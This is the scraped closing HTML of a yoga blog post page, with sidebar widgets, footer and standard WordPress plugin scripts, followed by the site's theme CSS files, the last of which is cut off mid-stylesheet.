<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='magnific-popup-css' href='https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5876 https:\/\/everydayyoga.us\/?p=5876","disqusShortname":"everydayyoga","disqusTitle":"A Modern Yogi","disqusUrl":"https:\/\/everydayyoga.us\/2020\/11\/21\/a-modern-yogi\/","postId":"5876"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"ed35103b04","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js?ver=1.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: Beginning at the End">
				<a href="https://everydayyoga.us/2021/01/24/beginning-at-the-end/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Say Their Names">
				<a href="https://everydayyoga.us/2020/08/28/say-their-names/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3
body_size: 552
content:
/*
Theme Name: Forest Child-New
Theme URI: https://inkhive.com/product/forest/
Template: forest
Author: Inkhive Designs
Author URI: http://inkhive.com
Description: Forest is a Premium Quality Design with one of the best Performance scores. Its extremely fast loading and Uses very few Third Part Scripts. Its designed to work with WooCommerce to give you the finest eCommerce sites. And it has multiple options to showcase your content so that you can highlight your best, easily. There are more options than I can describe, so checkout the theme yourself and find out. Demo Here: http://demo.rohitink.com/forest/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,right-sidebar,grid-layout,custom-menu,theme-options,threaded-comments,translation-ready,featured-images,full-width-template,blog,e-commerce,portfolio
Version: 1.0.7.1573910254
Updated: 2019-11-16 06:17:34

*/



--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3
body_size: 15383
content:
@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0)}}@keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes showex{to{opacity:1}}@keyframes showex{to{opacity:1}}@-webkit-keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1)}}@keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.body-font{font-family:"Lato", sans-serif}.title-font{font-family:"Lato", sans-serif}body{font-family:"Lato", sans-serif;background:white;word-wrap:break-word;overflow-y:hidden}.mega-container{background:white;max-width:1170px;margin:auto;margin-top:20px;overflow:visible}a{color:#e48d48;cursor:pointer}a:hover{text-decoration:none;color:#e48d48}.container{margin:auto}.panel{background:none}.section-title{font-weight:normal;color:#777;font-size:18px;margin-bottom:20px}@media screen and (max-width:991px){.section-title{margin-top:20px}}.section-title:after{content:"";display:block;width:30px;height:3px;margin-top:8px;background:#d9d9d9}#content{margin-top:30px}#infinite-handle{text-align:center;margin-bottom:40px;margin-top:40px;width:100%;clear:both}#infinite-handle span{background:rgba(0, 0, 0, 0)}#infinite-handle span button,#infinite-handle span button:hover{background:#e6e6e6;-webkit-box-shadow:none;box-shadow:none;font-size:15px;font-weight:300;color:black;text-shadow:none;border-radius:0px;border-bottom:solid 2px #cccccc;padding:5px 10px;outline:none}span.infinite-loader .spinner{left:50%!important}.infinity-end.neverending #main{margin-bottom:100px}#top-bar{padding:3px 0px;background:#e48d48}#top-bar .container{padding:0}@media screen and (max-width:991px){#top-bar .container{text-align:center}}#top-bar .social-icons{float:right;display:inline-block}@media screen and (max-width:991px){#top-bar .social-icons{float:none;margin-top:5px;margin-bottom:5px}}#top-bar .social-icons .hvr-ripple-out:before{background:none}#top-bar a{background:#e48d48;padding:3px 7px;padding-top:5px;color:white;float:none;margin-right:6px;transition:ease 0.4s;-webkit-transition:ease 0.4s;-moz-transition:ease 0.4s;-ms-transition:ease 0.4s;-o-transition:ease 0.4s;min-width:32px;text-align:center}#top-bar a:last-child{margin-right:0}#top-bar a:before{border:solid 1px rgba(204, 204, 204, 0.6);border-radius:3px;background:#eba974;color:white}@media screen and (max-width:600px){#top-bar a{float:none}}#top-bar a:hover{background:#e6e6e6;color:white;border-radius:3px}#top-bar #searchicon{background:#eee;border:solid 2px #ddd;padding-top:6px;padding-bottom:4px}@media screen and (max-width:767px){#top-bar .td_mobile_menu_wrap{min-height:42px;padding:10px;margin-bottom:0px;position:relative;display:inline-block}#top-bar .td_mobile_menu_wrap:after{content:"\f103";font-family:"FontAwesome";color:#ebebeb;position:absolute;right:17px;top:13px;font-size:18px}#top-bar .td_mobile_menu_wrap .mobileMenu{display:block!important}#top-bar .mobileMenu{padding:5px 8px;border:none;-webkit-box-shadow:none;box-shadow:none;background:#d97220;color:#ebebeb;background-image:none;-webkit-appearance:none;position:relative;min-width:155px}#top-bar .mobileMenu:focus{outline:none}}#masthead{text-align:left;background:white;color:#777}#masthead #text-title-desc{clear:none;float:left;vertical-align:middle}@media screen and (max-width:991px){#masthead #text-title-desc{float:none}}@media screen and (max-width:768px){#masthead #text-title-desc{float:none}}#masthead h1.site-title{font-size:37px;margin-bottom:5px;font-weight:normal;margin-top:0px}@media screen and (max-width:600px){#masthead h1.site-title{font-size:26px}}#masthead h1.site-title a{color:#777}#masthead h2.site-description{font-weight:300;font-size:15px;margin-top:0px}#masthead .masthead-container{border-bottom:solid 1px #f2f2f2;padding-right:5px;padding-left:5px;padding-bottom:10px}.site-branding{padding:20px 0;padding-bottom:15px;position:relative;top:0px;overflow:hidden;display:inline-block;float:left}@media screen and (max-width:991px){.site-branding{text-align:center;width:100%;top:5px;padding:15px 0}}@media screen and (max-width:768px){.site-branding{text-align:center}}@media screen and (max-width:991px){.masthead-container{text-align:center}}#top-search{display:inline-block;float:right;padding:15px 25px;padding-right:0;margin-left:5px;padding-left:5px}@media screen and (max-width:991px){#top-search{float:none}}#top-search label{margin-bottom:0;min-width:300px}@media screen and (max-width:768px){#top-search label{min-width:150px}}#top-search input[type=search]{background:#f9e6d6;border:solid 2px #e17f32;border-right:none;padding:10px 10px;outline:none;width:100%}#top-search input[type=search]::-webkit-input-placeholder{color:#eba974}#top-search input[type=search]:-moz-placeholder{color:#eba974}#top-search input[type=search]::-moz-placeholder{color:#eba974}#top-search input[type=search]:-ms-input-placeholder{color:#eba974}#top-search button{background:#d97220;-webkit-box-shadow:none;box-shadow:none;border:solid 2px #e17f32;text-shadow:none;padding:10px 13px;border-left:none;margin-left:-7px;border-bottom-left-radius:0;border-top-left-radius:0;outline:none}#searchicon{display:inline-block;float:right;cursor:pointer;padding:15px 25px;padding-right:0px;padding-top:30px;margin-left:5px;padding-left:5px;font-size:16px;position:relative;top:6px}@media screen and (max-width:991px){#searchicon{float:none}}@media screen and (min-width:991px){#top-links{display:block;max-width:290px;float:right}}#userlinks{display:inline-block;float:right;padding:15px 25px;padding-right:0px;padding-top:30px;margin-left:15px;padding-left:18px;text-transform:uppercase;position:relative}@media screen and (max-width:991px){#userlinks{float:none}}#userlinks a{position:relative;top:7px;color:#777}#userlinks:before{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;left:0px;top:58%}#top-cart{display:inline-block;float:right;position:relative;min-width:100px;padding-top:30px;margin-left:18px}@media screen and (max-width:991px){#top-cart{float:none;top:10px}}#top-cart:hover i{transform:translateX(5px);-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px)}#top-cart i{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;font-size:32px;float:right}#top-cart .cart-contents{float:right;margin-left:10px;font-size:12px}#top-cart a{color:#777}#top-cart:before{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;left:0px;top:59%}@media screen and (max-width:991px){#searchicon,#top-cart,#userlinks{padding-top:0}#searchicon:before,#top-cart:before,#userlinks:before{display:none}#top-cart{top:17px;margin-left:-4%}#top-cart:after{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;right:-10px;top:10px}#userlinks{margin-left:3px;padding-left:15px;margin-right:5px;padding-right:3px}#userlinks:after{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;right:-10px;top:7px}#searchicon{margin-left:12px}}@media screen and (max-width:600px){#top-cart{margin-left:-9%}}#site-logo{display:inline-block;float:left}#site-logo img{max-height:70px;width:auto}@media screen and (max-width:991px){#site-logo{float:none}}#jumbosearch{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.98);z-index:99;text-align:center;display:none}#jumbosearch .form{margin-top:10%}#jumbosearch .form label{width:80%;text-align:center}#jumbosearch .form input[type=search]{background:none;outline:none;padding:20px;font-size:28px;border:none;border-bottom:solid 1px #ddd;border-radius:0;color:white;width:80%;text-align:center;clear:both}#jumbosearch .form input[type=submit]{display:none;text-transform:uppercase}#jumbosearch .closeicon{position:absolute;right:30px;top:40px;color:#eee;font-size:27px;padding:15px;cursor:pointer}#social-icons{text-align:center}#social-icons .social-style{display:inline-block;border:solid 1px #e48d48;color:white;width:50px;height:50px;padding-top:12px;text-align:center;font-size:18px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#social-icons .social-style:before{border-radius:0%;background:white;color:#e48d48}#social-icons .social-style:hover{color:white}#social-icons .hvr-bounce-to-bottom:before{background:#ffffff!important}#social-icons .hvr-ripple-out{margin:10px 0px;background:#f1c4a1;border-radius:5px;color:white}#social-icons .hvr-ripple-out:before{border-radius:5px;border-color:#f1c4a1}#social-icons .hvr-ripple-out:before{background:none}#social-icons .hvr-bubble-float-bottom{margin:10px 0px}#social-icons .hvr-bubble-float-bottom:before{background:none;opacity:0;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;border-color:#e6e6e6 transparent transparent}#social-icons .hvr-bubble-float-bottom:hover:before{opacity:1}#social-icons .hvr-bounce-in{margin:10px 0px}#social-icons .hvr-bounce-in:hover{background:#777}#social-icons .hvr-rectangle-out{margin:10px 0px;background:#f1c4a1;border-radius:5px}#social-icons .hvr-rectangle-out:before{border-radius:5px}#social-icons .hvr-rectangle-out:hover{color:#e48d48}#site-navigation{float:left;background:none;padding:25px 20px;padding-top:38px}@media screen and (min-width:1200px){#site-navigation{max-width:650px}}@media screen and (min-width:992px) and (max-width:1199px){#site-navigation{max-width:450px}}@media screen and (max-width:991px){#site-navigation{width:100%}}@media screen and (max-width:767px){#site-navigation{display:none}}#site-navigation ul{}#site-navigation ul li{}@media screen and (max-width:991px){#site-navigation ul li{float:none;display:inline-block}}#site-navigation ul li a{padding:3px 10px;color:#777;font-size:14px;text-transform:uppercase;font-weight:400;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li:hover a{color:#444444}#site-navigation ul li ul li .menu-desc{display:none}#site-navigation ul li ul.children,#site-navigation ul li ul.sub-menu{background:#e48d48;padding:5px 0px;border-radius:5px;border:solid 2px #e6e6e6;top:32px;display:block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;perspective:1000;-webkit-perspective:1000;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top;transform:perspective(350px) rotateX(-10deg);-webkit-transform:perspective(350px) rotateX(-10deg);-moz-transform:perspective(350px) rotateX(-10deg);opacity:0;visibility:hidden}#site-navigation ul li ul.children:before,#site-navigation ul li ul.sub-menu:before{content:"";display:inline;width:0px;height:0px;border:solid 10px transparent;border-bottom:solid 10px #e6e6e6;position:absolute;top:-20px;left:30px}#site-navigation ul li ul.children ul:before,#site-navigation ul li ul.sub-menu ul:before{border:solid 10px transparent;border-right:solid 10px #e6e6e6;left:-20px;top:1px}#site-navigation ul li ul.children li ul,#site-navigation ul li ul.sub-menu li ul{-ms-transform-origin:left;transform-origin:left;-webkit-transform-origin:left;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;left:100%;top:0;opacity:0;visibility:hidden;-webkit-transform:rotateY(15deg)!important;transform:rotateY(15deg)!important;-moz-transform:rotateY(15deg)!important}#site-navigation ul li ul.children li ul li ul,#site-navigation ul li ul.sub-menu li ul li ul{display:none!important}#site-navigation ul li ul.children li:hover,#site-navigation ul li ul.sub-menu li:hover{transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li ul.children li:hover ul,#site-navigation ul li ul.sub-menu li:hover ul{opacity:1;visibility:visible;transform:rotateY(5deg)!important;-webkit-transform:rotateY(5deg)!important;-moz-transform:rotateY(5deg)!important}#site-navigation ul li ul.children a,#site-navigation ul li ul.sub-menu a{padding:3px 15px;font-weight:normal;font-size:13px;background:#e48d48;color:white;text-transform:none;-webkit-transition:0.4s background ease, 0.6s padding ease;-o-transition:0.4s background ease, 0.6s padding ease;transition:0.4s background ease, 0.6s padding ease}#site-navigation ul li ul.children a:hover,#site-navigation ul li ul.sub-menu a:hover{background:#e2853b;padding-left:15px}#site-navigation ul li:hover{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-webkit-transition:0.4s all ease!important}#site-navigation ul li:hover ul.children,#site-navigation ul li:hover ul.sub-menu{display:block;opacity:1;visibility:visible;transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}#site-navigation ul li:hover ul.children ul,#site-navigation ul li:hover ul.sub-menu ul{opacity:0}#site-navigation ul .menu-item-has-children:after,#site-navigation ul .page_item_has_children:after{content:"\f107";font-family:"FontAwesome";position:absolute;right:5px;top:3px;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul .menu-item-has-children>a,#site-navigation ul .page_item_has_children>a{padding-right:20px}#site-navigation ul .menu-item-has-children:hover:after,#site-navigation ul .page_item_has_children:hover:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}#site-navigation ul .page_item_has_children:after{top:16px}#site-navigation ul .page_item_has_children ul.children{top:42px}#site-navigation ul ul.sub-menu .menu-item-has-children:after,#site-navigation ul ul.sub-menu .page_item_has_children:after{content:"\f105";right:8px;top:4px;color:rgba(255, 255, 255, 0.85)}#site-navigation .fa{padding:0 5px 0 0}#site-navigation .menu-desc{font-size:12px;font-weight:300;color:#eba974;display:inline-block;margin-top:-5px;font-style:italic;text-transform:lowercase}.slicknav_menu{display:none}@media screen and (max-width:767px){.slicknav_menu{display:block}.slicknav_menu .slicknav_menutxt{margin-top:2px}#site-navigation ul.menu{display:none}.slicknav_nav .menu-desc{display:none!important}.slicknav_nav a{color:#6a6a6a}.slicknav_nav a:hover{background:#e48d48;color:white}.slicknav_nav a .fa{margin-right:5px}.slicknav_nav li:hover{background:#e48d48}.slicknav_nav li:hover a{color:white}.slicknav_nav .slicknav_arrow{display:none}.slicknav_nav .slicknav_row:hover{background:#e48d48}.slicknav_menu{background:white;text-align:center}.slicknav_btn{background:#d06d1f;border:solid 1px #e17f32;display:inline-block;float:none}.slicknav_menutxt{color:white!important;text-shadow:none!important}.slicknav_icon-bar{background-color:white!important;position:relative;top:2px}}#top-menu{float:right;padding-right:15px}@media screen and (max-width:767px){#top-menu ul#menu-top-menu{display:none!important}}@media screen and (max-width:991px){#top-menu{float:none}}@media screen and (max-width:767px){#top-menu{float:none;text-align:center;padding:15px}}#top-menu ul{list-style:none;margin-bottom:0;margin-left:0px}#top-menu ul ul{display:none}#top-menu ul li{display:inline}#top-menu ul li a{padding:6px 7px;display:inline-block;color:white;font-size:13px;position:relative;font-weight:300;z-index:5;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#top-menu ul li a:hover{background:none}#top-menu ul li a:before{position:absolute;top:100%;left:50%;height:30px;border:2px solid white;border-radius:0%;border-top:none;border-right:none;border-left:none;content:'';opacity:0;z-index:4;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;transform:translateX(-50%) translateY(-50%) scale(1);-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1)}#top-menu ul li a:hover{color:#e6e6e6}#top-menu ul li a:hover:before{opacity:1;transform:translateX(-50%) translateY(-40%) scale(1);-webkit-transform:translateX(-50%) translateY(-40%) scale(1);-moz-transform:translateX(-50%) translateY(-40%) scale(1);-ms-transform:translateX(-50%) translateY(-40%) scale(1);-o-transform:translateX(-50%) translateY(-40%) scale(1)}#primary-mono{padding:0 10px;padding-left:20px}@media screen and (max-width:767px){#primary-mono{padding-left:10px}}#primary-mono h1.entry-title{font-weight:bold;color:#515151;font-size:26px;margin-top:0px;padding:10px;padding-left:0;margin-bottom:0px}#primary-mono h1.entry-title:after{content:"";display:block;width:12%;height:3px;margin-top:17px;background:#e6e6e6}#primary-mono .entry-meta{margin-top:5px;font-size:13px;color:#868686}#primary-mono .entry-footer,#primary-mono .entry-meta{padding-bottom:7px;overflow:auto}#primary-mono .entry-footer .byline,#primary-mono .entry-meta .byline{margin-left:1px}#primary-mono .entry-footer a,#primary-mono .entry-meta a{color:#e48d48;text-decoration:none}#primary-mono .entry-footer a:hover,#primary-mono .entry-meta a:hover{color:#777}#primary-mono .entry-footer{border-top:solid 1px #f2f2f2;border-bottom:solid 1px #f2f2f2;padding-top:7px;margin-top:25px;font-size:12px}#primary-mono .entry-footer .post-edit-link{float:right}#primary-mono .entry-footer .cat-links{margin-right:6px}#primary-mono .entry-content{color:#777;line-height:1.7em;font-size:14px}#primary-mono #featured-image{margin-top:10px}#primary-mono.page h1.entry-title:after{display:none}.edit-link{display:inline-block;float:right}.page-header{margin-top:0px;border-bottom:none}.page-header h1{font-size:18px;font-weight:lighter;border-bottom:solid 1px #e1e1e1;display:inline-block;padding-bottom:10px}#secondary{}#secondary aside{padding:10px}#secondary h3.widget-title{font-weight:bold;color:#515151;font-size:16px;margin-bottom:20px;margin-top:0px}#secondary h3.widget-title:after{content:"";display:block;width:12%;height:3px;margin-top:8px;background:#d9d9d9}#secondary .widget a{color:#5e5e5e;font-weight:normal;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget a:hover{color:#e48d48}#secondary .widget ul{font-size:14px;margin-left:0px}#secondary .widget ul li{list-style:none;border-bottom:solid 1px #f2f2f2;padding:6px}#secondary .widget ul li:last-child{border-bottom:none}#secondary .widget_search{margin-bottom:20px}#secondary .widget_search label{width:100%}#secondary .widget_search input[type=search]{background:white;border:solid 2px #f4f4f4;border-radius:0px;padding:15px;font-size:16px;padding-bottom:10px;outline:none;width:80%}#secondary .search-submit{display:none}#secondary .widget_archive ul li:before,#secondary .widget_categories ul li:before,#secondary .widget_meta ul li:before,#secondary .widget_nav_menu ul li:before,#secondary .widget_pages ul li:before,#secondary .widget_recent_comments ul li:before,#secondary .widget_recent_entries ul li:before{content:"\f054";font-family:"FontAwesome";color:#9d9d9d;font-size:10px;margin-right:5px}#secondary .widget_archive ul li,#secondary .widget_categories ul li,#secondary .widget_meta ul li,#secondary .widget_nav_menu ul li,#secondary .widget_pages ul li,#secondary .widget_recent_comments ul li,#secondary .widget_recent_entries ul li{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget_archive ul li:hover,#secondary .widget_categories ul li:hover,#secondary .widget_meta ul li:hover,#secondary .widget_nav_menu ul li:hover,#secondary .widget_pages ul li:hover,#secondary .widget_recent_comments ul li:hover,#secondary .widget_recent_entries ul li:hover{transform:translateX(2px);-webkit-transform:translateX(2px);-moz-transform:translateX(2px);-ms-transform:translateX(2px);-o-transform:translateX(2px)}#secondary .widget_product_tag_cloud .tagcloud a,#secondary .widget_tag_cloud .tagcloud a{background:#e48d48;font-size:14px!important;text-transform:uppercase;font-weight:300;color:#f4f4f4;padding:7px 